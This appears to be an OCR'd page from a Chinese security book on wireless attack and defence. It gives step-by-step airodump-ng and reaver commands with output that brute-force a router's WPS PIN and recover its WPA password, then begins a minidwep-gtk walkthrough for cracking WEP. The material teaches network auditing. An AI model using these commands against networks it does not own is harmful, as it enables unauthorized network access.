 黑客攻防与无线安全从新手到高手（超值版）
提示：还可以使用airodump-ng这个工具
来寻找支持WPS的AP，使用airodump-ng –
wps wlan0mon命令，同样可以寻找到支持
WPS功能的AP，下图为执行效果。
root@kali:~# airodump-ng --wps wlan0mon
CH  5 ][ Elapsed: 30 s ][ 2018-10-20 00:55
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSID
06:83:CD:33:60:73 -9 53 0 0 6 405 OPN TPGuest_6073
F4:83:CD:33:60:73 20 37 0 0 6 405 WPA2 CCMP PSK 千 技
1C:FA:68:01:2F:08 -30 40 0 0 1 270 WPA2 CCMP PSK 0.0 Test-001
E4:68:A3:7C:B1:B0 -36 2 0 0 6 54e. WPA2 CCMP MGT CMCC
E4:68:A3:7C:B1:B2 -36 3 0 0 6 54e. OPN CMCC-XJ
E4:68:A3:7C:B1:B5 -36 4 0 0 6 54e. OPN A
E4:68:A3:7C:B1:B1 -38 3 0 0 6 54e. OPN and-Business
E4:68:A3:7C:EF:F5 -39 3 0 0 1 54e. OPN 0.0 A
E4:68:A3:7C:EF:F2 -40 2 0 0 1 54e. OPN 0.0 CMCC-XJ
Step 03 破解PIN码，使用reaver -i wlan0mon
-b <AP-MAC地址> -vv -c 3命令，其中-vv是
显示详细信息，-c选择信道，如下图所示。
每次随机选择一个PIN码进行发送。
[+] Trying pin "33335674"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 1C:FA:68:81:FB:EA (ESSID: TP-LINK_81FBEA)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] 0.05% complete @ 2018-11-04 23:55:33 (28 seconds/pin)
提示：在破解的过程中，如果加入-K 1
参数，可以快速破解出AP的PIN码。
Step 04 获取到PIN码后，可以通过PIN码获
取密码，这时可以使用reaver -i wlan0mon
-b<AP-MAC地址> -vv -p <PIN码>命令来获
取密码，这里获取的密码为Password，如下
图所示。
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 4 seconds
[+] WPS PIN: '35169857'
[+] WPA PSK: 'Password'
[+] AP SSID: 'Test-001'
[+] Nothing done, nothing to save.
8.4 使用CDlinux系统破解无
线路由器密码
CDlinux系统中自带有许多破解工具，
如mimidwep-gtk、FeedingBottle、Inflator
等，使用这些工具可以破解无线路由器的
密码。
8.4.1 使用minidwep-gtk破解WEP
密码
使用minidwep-gtk破解WEP密码需要以
下几个步骤：
Step 01 双击CDlinux桌面minidwep-gtk图标，
如下图所示。
minidwep-gtk
Step 02 启动minidwep-gtk首先会弹出一个警
告信息框，如下图所示。阅读完警告信息
后单击OK按钮。
minidwep-gtk
本软件是家用无线路由器安全审计之工具
切勿用于非法行为
盗用他人无线网络涉嫌违法
丢弃WEP加密，使用WPA2加密
关闭路由WPS
OK
Step 03 下图为启动后的minidwep-gtk，左侧
的“无线网卡”中可以看到接入的无线网
卡；“信道”可以选择对那种信道进行扫
描，“加密方式”可以选择针对哪种加密方
式进行破解。
minidwep-gtk-30513-fine
无线网卡 路由MAC 名称 强度 信道 加密方式 客户端MAC
wlan0
wlan0 Ralink
RT2870/3070 rt2800usb
- [phy0]
信道
All
加密方式
WPA/WPA2
方式选择
Aireplay-ng -2
Aireplay-ng -3
Aireplay-ng -4
Aireplay-ng -5
Aireplay-ng -6
Aireplay-ng -7
排序pin码
24
11:06:22-->等待命令中
IVS数量:
S扫描
D跑字典
L启动
Reaver
A停止
E退出
注意：如果“无线网卡”中没有检测到
无线网卡，minidwep-gtk软件会给出提示，
此时可以检查无线网卡是否插入并可用。
Step 04 切换加密方式为WEP并单击“扫描”
按钮，扫描出结果后会给出详细信息，如
134